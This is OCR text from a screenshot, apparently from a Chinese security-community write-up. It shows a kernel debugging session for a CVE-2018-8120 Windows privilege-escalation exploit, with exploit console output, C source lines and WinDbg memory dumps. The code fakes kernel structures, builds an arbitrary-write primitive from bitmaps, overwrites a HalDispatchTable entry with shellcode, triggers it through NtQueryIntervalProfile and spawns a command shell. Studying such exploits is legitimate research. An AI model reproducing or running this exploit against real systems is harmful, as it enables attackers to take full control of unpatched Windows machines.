 回收站
windows6....
2018-8120
C:\Users\thunder_j\Desktop\2018-8120.exe
[+] CVE-2018-8120
[+] Write by Thunder_J 2019.8
[+] Started to alloc zero page => done!
[+] Start to Create WindowStation => done!
[+] Start to SetProcessWindowStation => done!
[+] hManagerBitmap address is 0xFD2AC988
[+] leakWorkerAddr address is 0xFD2AC620
[+] pManagerPrvScan0 address is : 0xFD2AC9B8
[+] pWorkerPrvScan0 address is : 0xFD2AC650
[+] piiex address is : 0xFD2AC650
[+] &piiex address is : 0x00244904
[+] faketagKL address is : 0x00000000
kernel debugging: KernelConnectionProperties....
文件 Home View Breakpoints Model Scripting Command Source
Command Watch Locals Registers Memory Stack Disassembly Threads Breakpoints Logs Notes Layouts Reset Windows
Windows Window Layout
2018-8120.c
224 *(DWORD*)((PBYTE)& fakepiiex + 0x18) = 0x04800200;
225 printf("[+] piiex address is : 0x%p\n", fakepiiex); // pWorkerPrvScan0
226 printf("[+] &piiex address is : 0x%p\n", &fakepiiex);
227 printf("[+] faketagKL address is : 0x%p\n", faketagKL);
228 // 绕过检验
229 *(DWORD*)((PUCHAR)faketagKL + 0x14) = pWorkerPrvScan0; // tagKL->hkl
230 *(DWORD*)((PUCHAR)faketagKL + 0x2c) = pManagerPrvScan0; // tagKL->piiex
231 //__debugbreak();
232 xxNtUserSetImeInfoEx(&fakepiiex); // 拷贝函数实现 pManagerPrvScan0->pWorkerPrvSc
233 __debugbreak();
234 }
235
236 VOID GetShell()
237 {
238 DWORD interVal = 0;
239 DWORD32 halHooked = GetHalOffset_4();
240
241 NtQueryIntervalProfile_t NtQueryIntervalProfile = (NtQueryIntervalProfile_t)Get
242 //__debugbreak();
243 writeOOB(halHooked, (PVOID)& ShellCode, sizeof(DWORD32));
244 // 1. hManagerPrvScan0->hworkerPrvScan0->HalDispatchTable+0x4
245 // 2. hManagerPrvScan0->hworkerPrvScan0->HalDispatchTable+0x4->shellcode
246
247 // 执行shellcode
248 NtQueryIntervalProfile(0x1234, &interVal);
249 }
250
251 int main()
252 {
253 printf("[+] CVE-2018-8120\n[+] Write by Thunder_J 2019.8\n");
254
255 init_addr();
256
257 Construct_Fake();
258
259 GetShell();
260
261 CreateCmd();
Command
0: kd> dd fd2ac9b8
fd2ac9b8 fd2ac650 00000104 00001b97 00000003
fd2ac9c8 00010000 00000000 04800200 00000000
fd2ac9d8 00000000 00000000 00000000 00000000
fd2ac9e8 00000000 00000000 00000000 00000000
fd2ac9f8 00000000 00000000 00000000 00000000
fd2aca08 00000000 00000000 00000000 00000000
fd2aca18 00000000 00000000 00000000 00000000
fd2aca28 00000000 00000000 00000000 00000000
0: kd> dd fd2ac650
fd2ac650 fd2ac774 00000104 000012ea 00000003
fd2ac660 00010000 00000000 04800200 00000000
fd2ac670 00000000 00000000 00000000 00000000
fd2ac680 00000000 00000000 00000000 00000000
fd2ac690 00000000 00000000 00000000 00000000
fd2ac6a0 00000000 fd2ac6a4 fd2ac6a4 00000000
fd2ac6b0 00000000 00000000 00000000 00000000
fd2ac6c0 00000000 00000000 00000000 00000000
0: kd>
先知社区